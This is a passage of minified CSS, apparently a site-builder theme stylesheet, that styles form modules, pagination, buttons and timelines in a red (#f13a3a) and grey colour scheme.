.g_selected{background:none;}.forms .jz-modulePattern201  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern201  table.g_selected a{color:#f13a3a;}.forms .jz-modulePattern201  table.g_selected .g_theme_text_color{ color:#f13a3a;}.forms .jz-modulePattern201  div.g_selected a{color:#f13a3a;}.forms .jz-modulePattern201  .g_foldContainer .g_productNav  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern201  .g_title{background:none;}.forms .jz-modulePattern201  .g_block{background:none;}.forms .jz-modulePattern201  .g_hover{background:none;}.forms .jz-modulePattern201  .g_tip{background:none;border:none;}.forms .jz-modulePattern201  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern201  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern201  .g_panelArrow{background:none;}.forms .jz-modulePattern201  .g_iText{background:none;border:none;}.forms .jz-modulePattern201  .g_iButton{border:none;}.forms .jz-modulePattern201  .g_stress{color:#f13a3a;}.forms .jz-modulePattern201  .g_imgFrame{border:none;}.forms .jz-modulePattern201  .g_imgFrameHover{border:none;}.forms .jz-modulePattern201  .g_msgArrow{border:none;}.forms .jz-modulePattern201 {border:none;}.forms .jz-modulePattern201  {border-radius:0;}.forms .jz-modulePattern201 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.forms .jz-modulePattern201 .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern201 .formBannerMore a:before{content:"\e914";visibility: visible;}.forms .jz-modulePattern201 .formBannerOther .formBannerMore a{color:#f13a3a;font-size:40px;}.forms .jz-modulePattern201 .formBannerMore {position:relative;right:-15px;top:0px;}.forms .jz-modulePattern201 .formBannerMore a{background:none;}.forms .jz-modulePattern201 .formBanner,.forms .jz-modulePattern201 .formBannerTitle {height:45px;line-height:45px;}.forms .jz-modulePattern201 div.titleText {font-size:16px;}.forms .jz-modulePattern201 div.titleText {font-weight:normal;}.forms .jz-modulePattern201 .titleCenter {overflow:visible;}.forms .jz-modulePattern201 div.titleText .bannerNormalTitle{left:0px;}.forms .jz-modulePattern201 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern201 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern201 div.titleText {color:#f13a3a;}.forms .jz-modulePattern201 .formBanner {background:#ffffff ;}.forms .jz-modulePattern201 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern201 .formBanner .left {background:none;}.forms .jz-modulePattern201 .formBanner .center {background:none;}.forms .jz-modulePattern201 .formBanner .right {background:none;}.forms .jz-modulePattern201 .formBanner .left {display:none}.forms .jz-modulePattern201 .formBanner .right {display:none}.forms .jz-modulePattern201 .formBannerTitle .titleLeft {display:table-cell;*display:block;}.forms .jz-modulePattern201 .formBannerTitle .titleLeft {background:;
background:transparent;
background:transparent;
;}.forms .jz-modulePattern201 .formBannerTitle .titleLeft {border:none;}.forms .jz-modulePattern201 .formBannerTitle .titleLeft{border-radius:0;}.forms .jz-modulePattern201 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern201 .formBannerTitle .titleCenter {background:none;}.forms .jz-modulePattern201 .formBannerTitle .titleCenter {border:none;}.forms .jz-modulePattern201 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern201 .formBannerTitle .titleRight {display:none;}.forms .jz-modulePattern201 .formBanner{border-left:none;}.forms .jz-modulePattern201 .formBanner{border-right:none;}.forms .jz-modulePattern201 .formBanner{border-top:none;}.forms .jz-modulePattern201 .formBanner{border-bottom:1px solid #e0e0e0;}.forms .jz-modulePattern201 .formBanner{border-radius:0;}.forms .jz-modulePattern201  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern201  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern201  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern201 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern201 .formMiddle{color:#666666;}.forms .jz-modulePattern201 .fk-editor{color:#666666;}.forms .jz-modulePattern201 .formMiddle{font-size:14px;}.forms .jz-modulePattern201 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern201 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern201 .formMiddle  a{color:#666666;}.forms .jz-modulePattern201 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern201 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern201  textarea{line-height:26px;}.forms .jz-modulePattern201  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern201  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern201  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern201  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern201  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern201  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern201  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern201  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern201  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern201  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern201  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern201  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern201  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern201  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern201  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern201  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern201  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern201  select{font-family: 微软雅黑;}.forms .jz-modulePattern201  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern201 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern201 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern201 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern201 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern201 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern201 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern201  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .jz-modulePattern201 .formBottom .left {background:none;}.forms .jz-modulePattern201 .formBottom .center {display:table-cell;background:none;}.forms .jz-modulePattern201 .formBottom .right {background:none;}.forms .jz-modulePattern201 .formBottom .left {display:none}.forms .jz-modulePattern201 .formBottom .right {display:none}.forms .jz-modulePattern201  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern201 .g_sideBtn{width:34px;}.forms .jz-modulePattern201 .g_sideBtn_c{background:#f13a3a ;}.forms .jz-modulePattern201 .g_sB_lt{background:#f13a3a ;;}.forms .jz-modulePattern201 .g_sB_rt{background:#f13a3a  ;}.forms .jz-modulePattern201 .g_sideBtn_t{width:34px;}.forms .jz-modulePattern201 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern201 .g_sB_lb{background:#f13a3a  ;}.forms .jz-modulePattern201 .g_sB_rb{background:#f13a3a  ;}.forms .jz-modulePattern201 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern201 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern201 .g_sideBtn_b{width:34px;}.forms .jz-modulePattern201 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern201 .contentLineIcon {display:none}.forms .jz-modulePattern201  .formMiddle .g_hover, .forms .jz-modulePattern201  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern201  .formMiddle .g_hover, .forms .jz-modulePattern201  .formMiddle .g_hover a{ color:#f13a3a }.forms .jz-modulePattern201  .formMiddle .g_hover, .forms .jz-modulePattern201  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern201  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern201 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern201 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern201 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern201 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern201 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern201 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern201 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern201 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern201 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern201 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern201 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern201 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern201 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern201 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern201 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern201 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern201 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern201 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern201  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern201  .formMiddle .g_hover a, .forms .jz-modulePattern201  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #f13a3a;}.forms .jz-modulePattern201 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern201  .g_foldBtn{display:block;}.forms .jz-modulePattern201  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern201  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern201  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern201  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern201  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern201 .newsNewModuleStyle_three .newsCircle_hover{background-color:#f13a3a;}.forms .jz-modulePattern201  .pagenation .pagePrev > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern201  .pagenation .pageNext > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern201  .pagenation .pageNo > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern201  .jz_pagenation_wrap .pagination_font_hover:hover {color:#f13a3a;}.forms .jz-modulePattern201  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#f13a3a;}.forms .jz-modulePattern201  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#f13a3a;}.forms .jz-modulePattern201  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#f13a3a;}.forms .jz-modulePattern201  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#f13a3a;}.forms .jz-modulePattern201  .pagenation .pageNo > span {color:#f13a3a;}.forms .jz-modulePattern201  .pagination_font_theme {color:#f13a3a;}.forms .jz-modulePattern201  .pagenation .g_hover, .forms .jz-modulePattern201  .pagenation .g_hover span, .forms .jz-modulePattern201  .pagenation span{font-size:14px;}.forms .jz-modulePattern201  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern201  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern201  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern201  .productTextListProp, .forms .jz-modulePattern201  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern201  .productTextListProp b, .forms .jz-modulePattern201  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern201  .productTextListTable, .forms .jz-modulePattern201  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern201  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern201  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern201  .fk-mallBuy{background-color:#f13a3a;}.forms .jz-modulePattern201  .fk-mallBuy span{color:#ffffff;;}.forms .jz-modulePattern201  .fk-mallBuy-big span{color:#ffffff;}.forms .jz-modulePattern201  .fk-mallBuy-big{border-color:#f13a3a;}.forms .jz-modulePattern201  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern201  .fk-mall-addCart{border-color:#f13a3a;background-color:#ffffff;}.forms .jz-modulePattern201 .g_close:hover{color:#666;}.forms .jz-modulePattern201 .fk-formContentOther .g_close:hover{color:#666;}.forms .jz-modulePattern201 .g_close{color:#999;}.forms .jz-modulePattern201 .fk-formContentOther .g_close{color:#999;}.forms .jz-modulePattern201 .formMiddle .productSmallPicForms .g_imgNext{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;}.forms .jz-modulePattern201 .formMiddle .productSmallPicForms .g_imgPrev{background:none;font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:rgba(102,102,102,0.6);font-size:25px;width:25px;height:25px;}.forms .jz-modulePattern201 .formMiddle .productSmallPicForms .g_imgNext:hover{color:#f13a3a;}.forms .jz-modulePattern201 .formMiddle .productSmallPicForms .g_imgPrev:hover{color:#f13a3a;}.forms .jz-modulePattern201  .detailInfoTable .fk_productDetailBorderSelect{border-color:#f13a3a;}.forms .jz-modulePattern201  .u_custom_search_entry--submit{background-color:#f13a3a;}.forms .jz-modulePattern201  .m_custom_search_result .m_custom_search__result--result_projectDataTips--size{color:#f13a3a;}.forms .jz-modulePattern201  .timeline_item_dot_outer{background-color:#f13a3a;}.forms .jz-modulePattern201  .timeline_item_dot_inner{background-color:#f13a3a;}.forms .jz-modulePattern201  .timeline_item_connect_content_line{background-color:#f13a3a;}.forms .jz-modulePattern201  .timeline_s_dot--active{background-color:#f13a3a;}.forms .jz-modulePattern201  .timeline_text_horizontal_arrow{color:#f13a3a; border-color:#f13a3a;}.forms .jz-modulePattern201  .sort_item2 .sort_submit{background-color:#f13a3a;}.forms .jz-modulePattern201  .sort_item2 .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern202  .g_border{border:none;}.forms .jz-modulePattern202  .g_borderHover{border:1px solid #f13a3a;}.forms .jz-modulePattern202  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern202  .productDetail .optionItem .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern202  .productList .g_borderSelected{border-color:#f13a3a;}.forms .jz-modulePattern202  .productSmallPicForms .g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern202  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #f13a3a;}.forms .jz-modulePattern202  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #f13a3a;}.forms .jz-modulePattern202  .g_selected{background:none;}.forms .jz-modulePattern202  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern202  table.g_selected a{color:#f13a3a;}.forms .jz-modulePattern202  table.g_selected .g_theme_text_color{ color:#f13a3a;}.forms .jz-modulePattern202  div.g_selected a{color:#f13a3a;}.forms .jz-modulePattern202  .g_foldContainer .g_productNav  .g_selected a{color:#f13a3a;}.forms .jz-modulePattern202  .g_title{background:none;}.forms .jz-modulePattern202  .g_block{background:none;}.forms .jz-modulePattern202  .g_hover{background:none;}.forms .jz-modulePattern202  .g_tip{background:none;border:none;}.forms .jz-modulePattern202  .g_panel{background-color:#f5f5f5;}.forms .jz-modulePattern202  .g_hover a{color:#f13a3a;}.forms .jz-modulePattern202  .g_panelArrow{color:#f5f5f5;background:none;}.forms .jz-modulePattern202  .g_iText{background:none;border:none;}.forms .jz-modulePattern202  .g_iButton{border:none;}.forms .jz-modulePattern202  .g_stress{color:#f13a3a;}.forms .jz-modulePattern202  .g_imgFrame{border:none;}.forms .jz-modulePattern202  .g_imgFrameHover{border:none;}.forms .jz-modulePattern202  .g_msgArrow{border:none;}.forms .jz-modulePattern202 {border:none;}.forms .jz-modulePattern202  {border-radius:0;}.forms .jz-modulePattern202 .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.forms .jz-modulePattern202 .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern202 .formBannerMore a:before{content:"\e925";visibility: visible;}.forms .jz-modulePattern202 .formBannerOther .formBannerMore a{color:#f13a3a;font-size:40px;}.forms .jz-modulePattern202 .formBannerMore {position:relative;right:-10px;top:0px;}.forms .jz-modulePattern202 .formBannerMore a{background:none;}.forms .jz-modulePattern202 .formBanner,.forms .jz-modulePattern202 .formBannerTitle {height:45px;line-height:45px;}.forms .jz-modulePattern202 div.titleText {font-size:16px;}.forms .jz-modulePattern202 div.titleText {font-weight:normal;}.forms .jz-modulePattern202 .titleCenter {overflow:visible;}.forms .jz-modulePattern202 div.titleText .bannerNormalTitle{left:0px;}.forms .jz-modulePattern202 div.titleText  .bannerNormalTitle{top:0px;}.forms .jz-modulePattern202 div.titleText {font-family:微软雅黑;}.forms .jz-modulePattern202 div.titleText {color:#ffffff;}.forms .jz-modulePattern202 div.titleText .mainTitle {padding-bottom:0px;}.forms .jz-modulePattern202 .formBanner {background:#ffffff ;}.forms .jz-modulePattern202 .formBanner .left {background:none;width:0px;height:0px;}.forms .jz-modulePattern202 .formBanner .left {background:none;}.forms .jz-modulePattern202 .formBanner .center {background:none;}.forms .jz-modulePattern202 .formBanner .right {background:none;}.forms .jz-modulePattern202 .formBanner .left {display:none}.forms .jz-modulePattern202 .formBanner .right {display:none}.forms .jz-modulePattern202 .formBannerTitle .titleLeft {display:table-cell;*display:block;}.forms .jz-modulePattern202 .formBannerTitle .titleLeft {width:10px;}.forms .jz-modulePattern202 .formBannerTitle .titleLeft {background:;
background:#f13a3a;
background:#f13a3a;
;}.forms .jz-modulePattern202 .formBannerTitle .titleLeft {border:none;}.forms .jz-modulePattern202 .formBannerTitle .titleLeft{border-radius:0;}.forms .jz-modulePattern202 .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .jz-modulePattern202 .formBannerTitle .titleCenter {height:auto;background:;
background:#f13a3a;
background:#f13a3a;
;}.forms .jz-modulePattern202 .formBannerTitle .titleCenter {border:none;}.forms .jz-modulePattern202 .formBannerTitle .titleCenter{border-radius:0;}.forms .jz-modulePattern202 .formBannerTitle .titleRight {display:table-cell;*display:block;}.forms .jz-modulePattern202 .formBannerTitle .titleRight {width:10px;}.forms .jz-modulePattern202 .formBannerTitle .titleRight {height:auto;background:;
background:#f13a3a;
background:#f13a3a;
;}.forms .jz-modulePattern202 .formBannerTitle .titleRight {border:none;}.forms .jz-modulePattern202 .formBannerTitle .titleRight{border-radius:0;}.forms .jz-modulePattern202 .formBanner{border-left:none;}.forms .jz-modulePattern202 .formBanner{border-right:none;}.forms .jz-modulePattern202 .formBanner{border-top:none;}.forms .jz-modulePattern202 .formBanner{border-bottom:1px solid #f13a3a;}.forms .jz-modulePattern202 .formBanner{border-radius:0;}.forms .jz-modulePattern202  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern202  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern202  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .jz-modulePattern202 .formMiddle{font-family:微软雅黑;}.forms .jz-modulePattern202 .formMiddle{color:#666666;}.forms .jz-modulePattern202 .fk-editor{color:#666666;}.forms .jz-modulePattern202 .formMiddle{font-size:14px;}.forms .jz-modulePattern202 .formMiddle  a{text-decoration:none;}.forms .jz-modulePattern202 .formMiddle  a{font-family:微软雅黑;}.forms .jz-modulePattern202 .formMiddle  a{color:#666666;}.forms .jz-modulePattern202 .formMiddle  a{font-weight:normal;}.forms .jz-modulePattern202 .formMiddle  a{font-size:14px;}.forms .jz-modulePattern202  textarea{line-height:26px;}.forms .jz-modulePattern202  textarea::-webkit-input-placeholder{line-height:26px;}.forms .jz-modulePattern202  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .jz-modulePattern202  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .jz-modulePattern202  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .jz-modulePattern202  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern202  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern202  input:-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern202  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .jz-modulePattern202  input::-moz-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern202  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .jz-modulePattern202  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern202  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .jz-modulePattern202  input[type="text"]{font-family: 微软雅黑;}.forms .jz-modulePattern202  input[type="tel"]{font-family: 微软雅黑;}.forms .jz-modulePattern202  input[type="email"]{font-family: 微软雅黑;}.forms .jz-modulePattern202  input[type="password"]{font-family: 微软雅黑;}.forms .jz-modulePattern202  textarea{font-family: 微软雅黑;}.forms .jz-modulePattern202  select{font-family: 微软雅黑;}.forms .jz-modulePattern202  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .jz-modulePattern202 .g_sideBtn_tl{font-size:14px;}.forms .jz-modulePattern202 .g_sideBtn_tl{font-weight:normal;}.forms .jz-modulePattern202 .g_sideBtn_tl{font-family:微软雅黑;}.forms .jz-modulePattern202 .g_sideBtn_tl{color:#ffffff;}.forms .jz-modulePattern202 .formMiddleLeft{display:table-cell;background:none;}.forms .jz-modulePattern202 .formMiddleRight{display:table-cell;background:none;}.forms .jz-modulePattern202  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .jz-modulePattern202 .formBottom .left {background:none;}.forms .jz-modulePattern202 .formBottom .center {display:table-cell;background:none;}.forms .jz-modulePattern202 .formBottom .right {background:none;}.forms .jz-modulePattern202 .formBottom .left {display:none}.forms .jz-modulePattern202 .formBottom .right {display:none}.forms .jz-modulePattern202  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .jz-modulePattern202 .g_sideBtn{width:34px;}.forms .jz-modulePattern202 .g_sideBtn_c{background:#f13a3a ;}.forms .jz-modulePattern202 .g_sB_lt{background:#f13a3a ;;}.forms .jz-modulePattern202 .g_sB_rt{background:#f13a3a  ;}.forms .jz-modulePattern202 .g_sideBtn_t{width:34px;}.forms .jz-modulePattern202 .g_sideBtn_t{height:15px;}.forms .jz-modulePattern202 .g_sB_lb{background:#f13a3a  ;}.forms .jz-modulePattern202 .g_sB_rb{background:#f13a3a  ;}.forms .jz-modulePattern202 .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .jz-modulePattern202 .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .jz-modulePattern202 .g_sideBtn_b{width:34px;}.forms .jz-modulePattern202 .g_sideBtn_b{height:15px;}.forms .jz-modulePattern202 .contentLineIcon {display:none}.forms .jz-modulePattern202  .formMiddle .g_hover, .forms .jz-modulePattern202  .formMiddle .g_hover a{ font-size: 14px; }.forms .jz-modulePattern202  .formMiddle .g_hover, .forms .jz-modulePattern202  .formMiddle .g_hover a{ color:#f13a3a }.forms .jz-modulePattern202  .formMiddle .g_hover, .forms .jz-modulePattern202  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .jz-modulePattern202  .formMiddle .g_hover{ background: none; }.forms .jz-modulePattern202 .formMiddle .g_separator{border-style:dashed;}.forms .jz-modulePattern202 .formMiddle .g_separator{border-color:#e5e5e5;}.forms .jz-modulePattern202 .formMiddle .g_separator{border-width:1px;}.forms .jz-modulePattern202 .formMiddle .g_separator{display:block;}.forms .jz-modulePattern202 .formMiddle .g_separator{border-top:none;}.forms .jz-modulePattern202 .formMiddle .g_separator{border-left:none;}.forms .jz-modulePattern202 .formMiddle .g_separator{border-right:none;}.forms .jz-modulePattern202 .fk-newsLineHeight{height:40px;}.forms .jz-modulePattern202 .fk-newsLineHeight .lineBody{height:100%;}.forms .jz-modulePattern202 .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .jz-modulePattern202 .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .jz-modulePattern202 .g_foldContainerValue{height:40px;}.forms .jz-modulePattern202 .fileList .line{height:40px;line-height:normal;}.forms .jz-modulePattern202 .fileList .mainBodyContainer{height:100%;}.forms .jz-modulePattern202 .fileList .fileNameText{height:auto;}.forms .jz-modulePattern202 .pd_mall_Group .p_m_cotainer{height:40px;}.forms .jz-modulePattern202 .navAcrossCotent{height:40px;line-height:normal;}.forms .jz-modulePattern202 .link-text-container a{height:40px;line-height:40px;}.forms .jz-modulePattern202  .formMiddle .g_selected{background:none;}.forms .jz-modulePattern202  .formMiddle .g_hover a, .forms .jz-modulePattern202  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: #f13a3a;}.forms .jz-modulePattern202 {border-top:none;border-bottom:none;border-left:none;border-right:none;}.forms .jz-modulePattern202  .g_foldBtn{display:block;}.forms .jz-modulePattern202  .g_foldBtn{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .jz-modulePattern202  .g_foldBtn:before{content:"\e912";}.forms .jz-modulePattern202  .g_foldBtn{color:#bbbbbb;}.forms .jz-modulePattern202  .g_foldBtn{font-size:40px;}.forms .jz-modulePattern202  .g_foldBtn{position:relative;right:-10px;top:0px;}.forms .jz-modulePattern202 .newsNewModuleStyle_three .newsCircle_hover{background-color:#f13a3a;}.forms .jz-modulePattern202  .pagenation .pagePrev > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern202  .pagenation .pageNext > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern202  .pagenation .pageNo > a.g_hover {color:#f13a3a;}.forms .jz-modulePattern202  .jz_pagenation_wrap .pagination_font_hover:hover {color:#f13a3a;}.forms .jz-modulePattern202  .jz_pagenation_wrap .pagination_svg_hover:hover svg {fill:#f13a3a;}.forms .jz-modulePattern202  .jz_pagenation_wrap .pagination_border_hover:hover {border-color:#f13a3a;}.forms .jz-modulePattern202  .jz_pagenation_wrap .pagination_border_focus:focus {border-color:#f13a3a;}.forms .jz-modulePattern202  .jz_pagenation_wrap .pagination_background_hover:hover {background-color:#f13a3a;}.forms .jz-modulePattern202  .pagenation .pageNo > span {color:#f13a3a;}.forms .jz-modulePattern202  .pagination_font_theme {color:#f13a3a;}.forms .jz-modulePattern202  .pagenation .g_hover, .forms .jz-modulePattern202  .pagenation .g_hover span, .forms .jz-modulePattern202  .pagenation span{font-size:14px;}.forms .jz-modulePattern202  .fk_setBuyBtnBorderRadius{border-radius:3px;}.forms .jz-modulePattern202  .fk_first_mallBuy{width: 88px ;height: 30px; background-image: none; padding: 0; font-size: 14px; text-align: center;border-radius:3px;}.forms .jz-modulePattern202  .fk_first_mallBuy span{font-size: 14px; letter-spacing: 0; line-height: 30px;;}.forms .jz-modulePattern202  .productTextListProp, .forms .jz-modulePattern202  .productHotTextListProp{height:42px;margin-bottom:20px;}.forms .jz-modulePattern202  .productTextListProp b, .forms .jz-modulePattern202  .productHotTextListProp b{font-weight:normal;}.forms .jz-modulePattern202  .productTextListTable, .forms .jz-modulePattern202  .productHotTextListTable{margin:14px 0;}.forms .jz-modulePattern202  .fk-fixBuyBtnSize{width:88px;}.forms .jz-modulePattern202  .fk-fixBuyBtnSize .propAlignCenter{padding:0;}.forms .jz-modulePattern202  .fk-mallBuy{background-color:#f13a3a;}.forms .jz-modulePattern202  .fk-mallBuy span{color:#ffffff;;}.forms .jz-modulePattern202  .fk-mallBuy-big span{color:#ffffff;}.forms .jz-modulePattern202  .fk-mallBuy-big{background-color:#f13a3a;}.forms .jz-modulePattern202  .fk-mall-addCart span{color:#f13a3a;}.forms .jz-modulePattern202  .fk-mall-addCart{border-color:#f13a3a;background-color:#ffffff;}.forms .jz-modulePattern202 .g_close:hover{color:#666;}.forms .jz-modulePattern202 .fk-formContentOther .g_close:hover{color:#666;}.forms .jz-modulePattern202 .g_close{color:#999;}.forms .jz-modulePattern202 .fk-formContentOther .g_close{color:#999;}.forms .jz-modulePattern202 .formMiddle .productSmallPicForms 